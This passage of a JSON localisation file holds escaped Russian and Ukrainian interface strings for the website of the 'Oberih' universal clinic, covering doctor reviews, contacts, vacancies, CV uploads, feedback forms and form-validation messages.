\u0432\u0456\u0434\u0433\u0443\u043a":"\u0417\u0430\u043b\u0438\u0448\u0438\u0442\u0438 \u0432\u0456\u0434\u0433\u0443\u043a","\u0423\u043d\u0456\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u0430 \u043a\u043b\u0456\u043d\u0456\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb":"\u0423\u043d\u0456\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u0430 \u043a\u043b\u0456\u043d\u0456\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb","\u0414\u0435\u0442\u0430\u043b\u044c\u043d\u0456\u0448\u0435":"\u0414\u0435\u0442\u0430\u043b\u044c\u043d\u0456\u0448\u0435","\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u044c":"\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u044c","\u0414\u043e\u0440\u043e\u0441\u043b\u0456":"\u0414\u043e\u0440\u043e\u0441\u043b\u0456","\u0414\u0438\u0442\u044f\u0447\u0456":"\u0414\u0438\u0442\u044f\u0447\u0456","\u0412\u0456\u0434\u0433\u0443\u043a\u0438 \u043f\u0440\u043e \u043b\u0456\u043a\u0430\u0440\u044f":"\u0412\u0456\u0434\u0433\u0443\u043a\u0438 \u043f\u0440\u043e \u043b\u0456\u043a\u0430\u0440\u044f","\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0438":"\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0438","\u0410\u0434\u0440\u0435\u0441\u0430":"\u0410\u0434\u0440\u0435\u0441\u0430","\u0422\u0435\u043b\u0435\u0444\u043e\u043d":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","\u041b\u0456\u043a\u0430\u0440\u0456":"\u041b\u0456\u043a\u0430\u0440\u0456","\u0412\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f":"\u0412\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f","\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u0438":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u0438","\u0417\u0430\u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0443\u0432\u0430\u0442\u0438!":"\u0417\u0430\u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0443\u0432\u0430\u0442\u0438!","\u0414\u044f\u043a\u0443\u0454\u043c\u043e!":"\u0414\u044f\u043a\u0443\u0454\u043c\u043e!","\u0422\u0435\u0433\u0438":"\u0422\u0435\u0433\u0438","\u0417\u0430 \u0434\u0430\u043d\u0438\u043c \u0442\u0435\u0433\u043e\u043c \u043d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e":"\u0417\u0430 \u0446\u0438\u043c \u0442\u0435\u0433\u043e\u043c \u043d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e","\u041f\u043e\u043a\u0430 \u043e\u0442\u0437\u044b\u0432\u043e\u0432 \u043d\u0435\u0442\u0443":"\u041f\u043e\u043a\u0430 \u043e\u0442\u0437\u044b\u0432\u043e\u0432 \u043d\u0435\u0442\u0443","\u0406\u043c\u2019\u044f":"\u0406\u043c\u2019\u044f","\u0412\u0456\u0434\u0433\u0443\u043a":"\u0412\u0456\u0434\u0433\u0443\u043a","\u0412\u0456\u0434\u043f\u0440\u0430\u0432\u0438\u0442\u0438":"\u041d\u0430\u0434\u0456\u0441\u043b\u0430\u0442\u0438","\u0412\u0456\u0434\u0433\u0443\u043a \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e \u043d\u0430 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0456\u044e":"\u0412\u0456\u0434\u0433\u0443\u043a \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e \u043d\u0430 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0456\u044e","\u0412\u0430\u0441 \u0442\u0430\u043a\u043e\u0436 \u043c\u043e\u0436\u0443\u0442\u044c \u0437\u0430\u0446\u0456\u043a\u0430\u0432\u0438\u0442\u0438 \u0456\u043d\u0448\u0456 \u0441\u0442\u0430\u0442\u0442\u0456 \u0440\u043e\u0437\u0434\u0456\u043b\u0443":"\u0412\u0430\u0441 \u0442\u0430\u043a\u043e\u0436 \u043c\u043e\u0436\u0443\u0442\u044c \u0437\u0430\u0446\u0456\u043a\u0430\u0432\u0438\u0442\u0438 \u0456\u043d\u0448\u0456 \u0441\u0442\u0430\u0442\u0442\u0456 \u0440\u043e\u0437\u0434\u0456\u043b\u0443","\u0410\u0432\u0442\u043e\u0440(\u043a\u0430) \u0441\u0442\u0430\u0442\u0442\u0456":"\u0410\u0432\u0442\u043e\u0440(\u043a\u0430) \u0441\u0442\u0430\u0442\u0442\u0456","\u041a\u043e\u043c\u0435\u043d\u0442\u0430\u0440\u0456":"\u041a\u043e\u043c\u0435\u043d\u0442\u0430\u0440\u0456","\u0414\u043e\u0434\u0430\u0442\u0438 \u043a\u043e\u043c\u0435\u043d\u0442\u0430\u0440":"\u0414\u043e\u0434\u0430\u0442\u0438 \u043a\u043e\u043c\u0435\u043d\u0442\u0430\u0440","\u041a\u043e\u043c\u0435\u043d\u0442\u0430\u0440":"\u041a\u043e\u043c\u0435\u043d\u0442\u0430\u0440","\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0444\u043e\u0440\u043c\u0443":"\u0412\u0456\u0434\u043f\u0440\u0430\u0432\u0438\u0442\u0438","\u041c\u0430\u0442\u0435\u0440\u0456\u0430\u043b\u0438 \u0437":"\u041c\u0430\u0442\u0435\u0440\u0456\u0430\u043b\u0438 \u0437","\u0421\u043f\u0435\u0446\u0456\u0430\u043b\u044c\u043d\u0456\u0441\u0442\u044c":"\u0421\u043f\u0435\u0446\u0456\u0430\u043b\u044c\u043d\u0456\u0441\u0442\u044c","\u041c\u0438 \u043f\u0440\u043e\u043f\u043e\u043d\u0443\u0454\u043c\u043e":"\u041c\u0438 \u043f\u0440\u043e\u043f\u043e\u043d\u0443\u0454\u043c\u043e","\u041f\u0456\u043b\u044c\u0433\u043e\u0432\u0435 \u043c\u0435\u0434\u0438\u0447\u043d\u0435 \u043e\u0431\u0441\u043b\u0443\u0433\u043e\u0432\u0443\u0432\u0430\u043d\u043d\u044f \u0432 \u043d\u0430\u0448\u0456\u0439 \u043a\u043b\u0456\u043d\u0456\u0446\u0456 \u0434\u043b\u044f \u0441\u043f\u0456\u0432\u0440\u043e\u0431\u0456\u0442\u043d\u0438\u043a\u0456\u0432 \u0456 \u0434\u043b\u044f \u0447\u043b\u0435\u043d\u0456\u0432 \u0457\u0445 \u0441\u0456\u043c\u0435\u0439;":"\u041f\u0456\u043b\u044c\u0433\u043e\u0432\u0435 \u043c\u0435\u0434\u0438\u0447\u043d\u0435 \u043e\u0431\u0441\u043b\u0443\u0433\u043e\u0432\u0443\u0432\u0430\u043d\u043d\u044f \u0432 \u043d\u0430\u0448\u0456\u0439 \u043a\u043b\u0456\u043d\u0456\u0446\u0456 \u0434\u043b\u044f \u0441\u043f\u0456\u0432\u0440\u043e\u0431\u0456\u0442\u043d\u0438\u043a\u0456\u0432 \u0456 \u0434\u043b\u044f \u0447\u043b\u0435\u043d\u0456\u0432 \u0457\u0445 \u0441\u0456\u043c\u0435\u0439;","\u0421\u0442\u0430\u0431\u0456\u043b\u044c\u043d\u0443 \u0440\u043e\u0431\u043e\u0442\u0443 \u0432 \u043a\u043b\u0456\u043d\u0456\u0446\u0456 \u0454\u0432\u0440\u043e\u043f\u0435\u0439\u0441\u044c\u043a\u043e\u0433\u043e \u0440\u0456\u0432\u043d\u044f, \u0456\u0437 \u0437\u0440\u0443\u0447\u043d\u0438\u043c\u0438 \u0434\u043e\u0431\u0440\u0435 \u043e\u0441\u043d\u0430\u0449\u0435\u043d\u0438\u043c\u0438 \u043a\u0430\u0431\u0456\u043d\u0435\u0442\u0430\u043c\u0438 \u0442\u0430 \u0433\u0430\u0440\u043d\u0438\u043c\u0438 \u0456\u043d\u0442\u0435\u0440'\u0454\u0440\u0430\u043c\u0438;":"\u0421\u0442\u0430\u0431\u0456\u043b\u044c\u043d\u0443 \u0440\u043e\u0431\u043e\u0442\u0443 \u0432 \u043a\u043b\u0456\u043d\u0456\u0446\u0456 \u0454\u0432\u0440\u043e\u043f\u0435\u0439\u0441\u044c\u043a\u043e\u0433\u043e \u0440\u0456\u0432\u043d\u044f, \u0456\u0437 \u0437\u0440\u0443\u0447\u043d\u0438\u043c\u0438 \u0434\u043e\u0431\u0440\u0435 \u043e\u0441\u043d\u0430\u0449\u0435\u043d\u0438\u043c\u0438 \u043a\u0430\u0431\u0456\u043d\u0435\u0442\u0430\u043c\u0438 \u0442\u0430 \u0433\u0430\u0440\u043d\u0438\u043c\u0438 \u0456\u043d\u0442\u0435\u0440'\u0454\u0440\u0430\u043c\u0438;","\u041d\u0430\u0432\u0447\u0430\u043d\u043d\u044f \u043d\u0430 \u0441\u0435\u0440\u0442\u0438\u0444\u0456\u043a\u0430\u0446\u0456\u0439\u043d\u0438\u0445 \u0446\u0438\u043a\u043b\u0430\u0445 \u0456 \u043a\u0443\u0440\u0441\u0430\u0445 \u043f\u0456\u0434\u0432\u0438\u0449\u0435\u043d\u043d\u044f \u043a\u0432\u0430\u043b\u0456\u0444\u0456\u043a\u0430\u0446\u0456\u0457 \u0437\u0430 \u0440\u0430\u0445\u0443\u043d\u043e\u043a \u043a\u043b\u0456\u043d\u0456\u043a\u0438;":"\u041d\u0430\u0432\u0447\u0430\u043d\u043d\u044f \u043d\u0430 \u0441\u0435\u0440\u0442\u0438\u0444\u0456\u043a\u0430\u0446\u0456\u0439\u043d\u0438\u0445 \u0446\u0438\u043a\u043b\u0430\u0445 \u0456 \u043a\u0443\u0440\u0441\u0430\u0445 \u043f\u0456\u0434\u0432\u0438\u0449\u0435\u043d\u043d\u044f \u043a\u0432\u0430\u043b\u0456\u0444\u0456\u043a\u0430\u0446\u0456\u0457 \u0437\u0430 \u0440\u0430\u0445\u0443\u043d\u043e\u043a \u043a\u043b\u0456\u043d\u0456\u043a\u0438;","\u041c\u0438 \u043b\u0456\u043a\u0443\u0454\u043c\u043e":"\u041c\u0438 \u043b\u0456\u043a\u0443\u0454\u043c\u043e","\u041c\u0443\u043b\u044c\u0442\u0438-\u0434\u0438\u0441\u0446\u0438\u043f\u043b\u0456\u043d\u0430\u0440\u043d\u0430 \u043a\u043e\u043c\u0430\u043d\u0434\u0430":"\u041c\u0443\u043b\u044c\u0442\u0438\u0434\u0438\u0441\u0446\u0438\u043f\u043b\u0456\u043d\u0430\u0440\u043d\u0430 \u043a\u043e\u043c\u0430\u043d\u0434\u0430","\u041c\u0443\u043b\u044c\u0442\u0438\u0434\u0438\u0441\u0446\u0438\u043f\u043b\u0456\u043d\u0430\u0440\u043d\u0430 \u043a\u043e\u043c\u0430\u043d\u0434\u0430":"\u041c\u0443\u043b\u044c\u0442\u0438\u0434\u0438\u0441\u0446\u0438\u043f\u043b\u0456\u043d\u0430\u0440\u043d\u0430 \u043a\u043e\u043c\u0430\u043d\u0434\u0430","\u0423\u0441\u0456 \u043b\u0456\u043a\u0430\u0440\u0456 \u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f":"\u0423\u0441\u0456 \u043b\u0456\u043a\u0430\u0440\u0456 \u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f","\u0427\u043e\u043c\u0443":"\u0427\u043e\u043c\u0443","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0432\u0441\u0456 \u0432\u0430\u0440\u0456\u0430\u043d\u0442\u0438":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0432\u0441\u0456 \u0432\u0430\u0440\u0456\u0430\u043d\u0442\u0438","\u0421\u043a\u0440\u0438\u0442\u0438 \u0432\u0441\u0456 \u0432\u0430\u0440\u0456\u0430\u043d\u0442\u0438":"\u041f\u0440\u0438\u0445\u043e\u0432\u0430\u0442\u0438 \u0432\u0441\u0456 \u0432\u0430\u0440\u0456\u0430\u043d\u0442\u0438","\u0426\u0456\u043d\u0438 \u043d\u0430 \u043f\u043e\u0441\u043b\u0443\u0433\u0438 \u043a\u043b\u0456\u043d\u0456\u043a\u0438 \u201c\u041e\u0431\u0435\u0440\u0456\u0433\u201d":"\u0426\u0456\u043d\u0438 \u043d\u0430 \u043f\u043e\u0441\u043b\u0443\u0433\u0438 \u043a\u043b\u0456\u043d\u0456\u043a\u0438 \u201c\u041e\u0431\u0435\u0440\u0456\u0433\u201d","\u0426\u0456\u043d\u0438 (PDF)":"\u0426\u0456\u043d\u0438 (PDF)","\u041d\u0430 \u0436\u0430\u043b\u044c, \u0441\u0442\u043e\u0440\u0456\u043d\u043a\u0430 \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u0430.":"\u041d\u0430 \u0436\u0430\u043b\u044c, \u0441\u0442\u043e\u0440\u0456\u043d\u043a\u0430 \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u0430.","\u041d\u0430 \u0433\u043e\u043b\u043e\u0432\u043d\u0443":"\u041d\u0430 \u0433\u043e\u043b\u043e\u0432\u043d\u0443","\u0412\u0456\u0434\u043f\u0440\u0430\u0432\u0438\u0442\u0438 \u0440\u0435\u0437\u044e\u043c\u0435":"\u0412\u0456\u0434\u043f\u0440\u0430\u0432\u0438\u0442\u0438 \u0440\u0435\u0437\u044e\u043c\u0435","\u0426\u0435 \u043f\u043e\u043b\u0435 \u043e\u0431\u043e\u0432'\u044f\u0437\u043a\u043e\u0432\u0435":"\u0426\u0435 \u043f\u043e\u043b\u0435 \u043e\u0431\u043e\u0432'\u044f\u0437\u043a\u043e\u0432\u0435","\u0412\u0432\u0435\u0434i\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e email":"\u0412\u0432\u0435\u0434i\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e email","\u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438 \u0440\u0435\u0437\u044e\u043c\u0435":"\u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438 \u0440\u0435\u0437\u044e\u043c\u0435","\u0424\u0430\u0439\u043b \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0456 doc, pdf.":"\u0424\u0430\u0439\u043b \u0443 \u0444\u043e\u0440\u043c\u0430\u0442\u0456 doc, pdf.","\u042f \u0437\u0433\u043e\u0434\u0435\u043d\/\u0437\u0433\u043e\u0434\u043d\u0430 \u0437 \u0443\u043c\u043e\u0432\u0430\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0456 \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u0457":"\u042f \u0437\u0433\u043e\u0434\u0435\u043d\/\u0437\u0433\u043e\u0434\u043d\u0430 \u0437 \u0443\u043c\u043e\u0432\u0430\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0456 \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u0457","\u0410\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u0456 \u0432\u0430\u043a\u0430\u043d\u0441\u0456\u0457":"\u0410\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u0456 \u0432\u0430\u043a\u0430\u043d\u0441\u0456\u0457","\u0418\u044e\u043b\u044f":"\u0418\u044e\u043b\u044f","\u0412\u0456\u0434\u0433\u0443\u043a\u043d\u0443\u0442\u0438\u0441\u044c":"\u0412\u0456\u0434\u0433\u0443\u043a\u043d\u0443\u0442\u0438\u0441\u044f","\u041d\u0435 \u0437\u043d\u0430\u0439\u0448\u043b\u0438 \u0431\u0430\u0436\u0430\u043d\u0443 \u043f\u043e\u0441\u0430\u0434\u0443?":"\u041d\u0435 \u0437\u043d\u0430\u0439\u0448\u043b\u0438 \u0431\u0430\u0436\u0430\u043d\u0443 \u043f\u043e\u0441\u0430\u0434\u0443?","\u042f\u043a\u0449\u043e \u0432\u0438 \u0437\u0430\u0446\u0456\u043a\u0430\u0432\u043b\u0435\u043d\u0456 \u0432 \u043f\u043e\u0441\u0430\u0434\u0456, \u044f\u043a\u0430 \u043d\u0435 \u0454 \u0432\u0430\u043a\u0430\u043d\u0442\u043d\u043e\u044e \u0437\u0430\u0440\u0430\u0437, \u043c\u043e\u0436\u0435\u0442\u0435                                \u0437\u0430\u043f\u043e\u0432\u043d\u0438\u0442\u0438 \u0444\u043e\u0440\u043c\u0443 \u0442\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u0438\u0442\u0438 \u0441\u0432\u043e\u0454 \u0440\u0435\u0437\u044e\u043c\u0435":"\u042f\u043a\u0449\u043e \u0432\u0438 \u0437\u0430\u0446\u0456\u043a\u0430\u0432\u043b\u0435\u043d\u0456 \u0432 \u043f\u043e\u0441\u0430\u0434\u0456, \u044f\u043a\u0430 \u043d\u0435 \u0454 \u0432\u0430\u043a\u0430\u043d\u0442\u043d\u043e\u044e \u0437\u0430\u0440\u0430\u0437, \u043c\u043e\u0436\u0435\u0442\u0435                                \u0437\u0430\u043f\u043e\u0432\u043d\u0438\u0442\u0438 \u0444\u043e\u0440\u043c\u0443 \u0442\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u0438\u0442\u0438 \u0441\u0432\u043e\u0454 \u0440\u0435\u0437\u044e\u043c\u0435","\u0426\u0456\u043b\u043a\u043e\u043c \u043c\u043e\u0436\u043b\u0438\u0432\u043e, \u0449\u043e \u0437 \u043e\u0433\u043b\u044f\u0434\u0443 \u043d\u0430 \u0432\u0430\u0448 \u0434\u043e\u0441\u0432\u0456\u0434, \u0432\u0430\u043c \u0431\u0443\u0434\u0435 \u0437\u0430\u043f\u0440\u043e\u043f\u043e\u043d\u043e\u0432\u0430\u043d\u0430                                \u0431\u0430\u0436\u0430\u043d\u0430 \u043f\u043e\u0441\u0430\u0434\u0430.":"\u0426\u0456\u043b\u043a\u043e\u043c \u043c\u043e\u0436\u043b\u0438\u0432\u043e, \u0449\u043e \u0437 \u043e\u0433\u043b\u044f\u0434\u0443 \u043d\u0430 \u0432\u0430\u0448 \u0434\u043e\u0441\u0432\u0456\u0434, \u0432\u0430\u043c \u0431\u0443\u0434\u0435 \u0437\u0430\u043f\u0440\u043e\u043f\u043e\u043d\u043e\u0432\u0430\u043d\u0430                                \u0431\u0430\u0436\u0430\u043d\u0430 \u043f\u043e\u0441\u0430\u0434\u0430.","\u042f \u0437\u0433\u043e\u0434\u0435\u043d\/\u0437\u0433\u043e\u0434\u043d\u0430 \u0437 \u0443\u043c\u043e\u0432\u0430\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0456                                    \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u0457":"\u042f \u0437\u0433\u043e\u0434\u0435\u043d\/\u0437\u0433\u043e\u0434\u043d\u0430 \u0437 \u0443\u043c\u043e\u0432\u0430\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0456                                    \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u0457","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0432\u0441\u0456 \u043a\u043e\u043c\u0435\u043d\u0442\u0430\u0440\u0456":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0432\u0441\u0456 \u043a\u043e\u043c\u0435\u043d\u0442\u0430\u0440\u0456","\u0420\u0430\u0434\u043e \u0432\u0456\u0434\u043f\u043e\u0432\u0456\u043c\u043e \u0432\u0430\u043c!":"\u0420\u0430\u0434\u043e \u0432\u0456\u0434\u043f\u043e\u0432\u0456\u043c\u043e \u0432\u0430\u043c!","\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u0443\u0439\u0442\u0435":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u0443\u0439\u0442\u0435","\u043d\u0430":"\u043d\u0430","\u0430\u0431\u043e \u043f\u0438\u0448\u0456\u0442\u044c \u043d\u0430\u043c":"\u0430\u0431\u043e \u043f\u0438\u0448\u0456\u0442\u044c \u043d\u0430\u043c","\u041e\u0431\u0440\u0430\u0442\u043d\u0430\u044f \u0441\u0432\u044f\u0437\u044c":"\u0417\u0432\u043e\u0440\u043e\u0442\u043d\u0438\u0439 \u0437\u0432'\u044f\u0437\u043e\u043a","\u042d\u0442\u043e \u043f\u043e\u043b\u0435 \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435":"\u0426\u0435 \u043f\u043e\u043b\u0435 \u043e\u0431\u043e\u0432'\u044f\u0437\u043a\u043e\u0432\u0435","\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0438\u0439 \u0442\u0435\u043b\u0435\u0444\u043e\u043d":"\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0438\u0439 \u0442\u0435\u043b\u0435\u0444\u043e\u043d","\u0412\u0432\u0435\u0434i\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u043d\u043e\u043c\u0435\u0440":"\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u043d\u043e\u043c\u0435\u0440","\u0417\u0430\u043b\u0438\u0448\u0438\u043b\u0438\u0441\u044c \u043f\u0438\u0442\u0430\u043d\u043d\u044f?":"\u0417\u0430\u043b\u0438\u0448\u0438\u043b\u0438\u0441\u044f \u043f\u0438\u0442\u0430\u043d\u043d\u044f?","\u0417\u0432\u2019\u044f\u0437\u0430\u0442\u0438\u0441\u044c \u0437 \u043d\u0430\u043c\u0438":"\u0417\u0432\u2019\u044f\u0437\u0430\u0442\u0438\u0441\u044f \u0437 \u043d\u0430\u043c\u0438","\u0424\u0430\u0439\u043b \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0456 doc, docx, pdf.":"\u0424\u0430\u0439\u043b \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0456 doc, docx, pdf.","\u0424\u0430\u0439\u043b \u043e\u0431\u043e\u0432'\u044f\u0437\u043a\u043e\u0432\u0438\u0439":"\u0424\u0430\u0439\u043b \u043e\u0431\u043e\u0432'\u044f\u0437\u043a\u043e\u0432\u0438\u0439","\u0414\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430":"\u0414\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430","\u041f\u043e\u043b\u0456\u043a\u043b\u0456\u043d\u0456\u043a\u0430":"\u041f\u043e\u043b\u0456\u043a\u043b\u0456\u043d\u0456\u043a\u0430","\u0421\u0442\u0430\u0446\u0456\u043e\u043d\u0430\u0440":"\u0421\u0442\u0430\u0446\u0456\u043e\u043d\u0430\u0440","\u0417\u0430\u043f\u0438\u0441 \u0434\u043e \u0443\u043d\u0456\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u043e\u0457 \u043a\u043b\u0456\u043d\u0456\u043a\u0438 \u041e\u0431\u0435\u0440\u0456\u0433":"\u0417\u0430\u043f\u0438\u0441 \u0434\u043e \u0423\u043d\u0456\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u043e\u0457 \u043a\u043b\u0456\u043d\u0456\u043a\u0438 \"\u041e\u0431\u0435\u0440\u0456\u0433\"","\u0418\u043c\u044f":"\u0418\u043c\u044f","\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438 \u043f\u043e\u0448\u0443\u043a\u0443":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438 \u043f\u043e\u0448\u0443\u043a\u0443","\u0412\u0456\u0434\u043f\u043e\u0432\u0456\u0441\u0442\u0438":"\u0412\u0456\u0434\u043f\u043e\u0432\u0456\u0441\u0442\u0438","\u0412\u0456\u0434\u043f\u043e\u0432\u0456\u0434\u044c \u043a\u043b\u0456\u043d\u0456\u043a\u0438":"\u0412\u0456\u0434\u043f\u043e\u0432\u0456\u0434\u044c \u043a\u043b\u0456\u043d\u0456\u043a\u0438","\u0423 \u0434\u0430\u043d\u043e\u0433\u043e \u043b\u0456\u043a\u0430\u0440\u044f \u0449\u0435 \u043d\u0435\u043c\u0430\u0454 \u0432\u0456\u0434\u0433\u0443\u043a\u0456\u0432. \u0412\u0438 \u043c\u043e\u0436\u0435\u0442\u0435 \u0431\u0443\u0442\u0438 \u043f\u0435\u0440\u0448\u0438\u043c!":"\u0423 \u0446\u044c\u043e\u0433\u043e \u043b\u0456\u043a\u0430\u0440\u044f \u0449\u0435 \u043d\u0435\u043c\u0430\u0454 \u0432\u0456\u0434\u0433\u0443\u043a\u0456\u0432. \u0412\u0438 \u043c\u043e\u0436\u0435\u0442\u0435 \u0431\u0443\u0442\u0438 \u043f\u0435\u0440\u0448\u0438\u043c!","\u0414\u043e\u0440\u043e\u0441\u043b\u0438\u0439":"\u0414\u043e\u0440\u043e\u0441\u043b\u0456","\u0414\u0438\u0442\u044f\u0447\u0438\u0439":"\u0414\u0456\u0442\u0438","\u0423\u0441\u0456 \u043c\u0430\u0442\u0435\u0440\u0456\u0430\u043b\u0438":"\u0423\u0441\u0456 \u043c\u0430\u0442\u0435\u0440\u0456\u0430\u043b\u0438","\u041d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e":"\u041d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e","\u0428\u043b\u044f\u0445":"\u0428\u043b\u044f\u0445","\u0422\u043e\u043f \u0442\u0435\u043c\u0430":"\u0422\u043e\u043f \u0442\u0435\u043c\u0430","\u0420\u043e\u0437\u0434\u0456\u043b:":"\u0420\u043e\u0437\u0434\u0456\u043b:","\u0440.":"\u0440.","\u0417\u0432'\u044f\u0437\u0430\u0442\u0438\u0441\u044c \u0437 \u043d\u0430\u043c\u0438":"\u0417\u0432'\u044f\u0437\u0430\u0442\u0438\u0441\u044f \u0437 \u043d\u0430\u043c\u0438","\u0417\u0432\u043e\u0440\u043e\u0442\u043d\u0438\u0439 \u0437\u0432'\u044f\u0437\u043e\u043a":"\u0417\u0432\u043e\u0440\u043e\u0442\u043d\u0438\u0439 \u0437\u0432'\u044f\u0437\u043e\u043a","\u0406\u043c'\u044f":"\u0406\u043c'\u044f","\u041f\u0456\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0430 \u0434\u043e \u043e\u0431\u0441\u0442\u0435\u0436\u0435\u043d\u043d\u044f":"\u041f\u0456\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0430 \u0434\u043e \u043e\u0431\u0441\u0442\u0435\u0436\u0435\u043d\u043d\u044f","\u041f\u0430\u0446\u0456\u0454\u043d\u0442\u0430\u043c":"\u041f\u0430\u0446\u0456\u0454\u043d\u0442\u0430\u043c","\u041f\u0440\u0438\u0445\u043e\u0432\u0430\u0442\u0438 \u0432\u0441\u0456 \u0432\u0430\u0440\u0456\u0430\u043d\u0442\u0438":"\u041f\u0440\u0438\u0445\u043e\u0432\u0430\u0442\u0438 \u0432\u0441\u0456 \u0432\u0430\u0440\u0456\u0430\u043d\u0442\u0438","\u041f\u0440\u0435\u0432\u044b\u0448\u0435\u043d\u043e \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0444\u0430\u0439\u043b\u0430!":"\u041f\u0440\u0435\u0432\u044b\u0448\u0435\u043d\u043e \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0444\u0430\u0439\u043b\u0430!","\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u043f\u043e\u0438\u0441\u043a\u0430":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438 \u043f\u043e\u0448\u0443\u043a\u0443","Call-\u0446\u0435\u043d\u0442\u0440":"Call-\u0446\u0435\u043d\u0442\u0440","\u041d\u0430\u0439\u0431\u043b\u0438\u0436\u0447\u0438\u043c \u0447\u0430\u0441\u043e\u043c \u0437 \u0412\u0430\u043c\u0438 \u0437\u0432\u2019\u044f\u0436\u0435\u0442\u044c\u0441\u044f \u043c\u0435\u043d\u0435\u0434\u0436\u0435\u0440":"\u041d\u0430\u0439\u0431\u043b\u0438\u0436\u0447\u0438\u043c \u0447\u0430\u0441\u043e\u043c \u0437 \u0412\u0430\u043c\u0438 \u0437\u0432\u2019\u044f\u0436\u0435\u0442\u044c\u0441\u044f \u043c\u0435\u043d\u0435\u0434\u0436\u0435\u0440","\u041d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e":"\u041d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e","\u0417\u0432\u043e\u0440\u043e\u0442\u043d\u0456\u0439 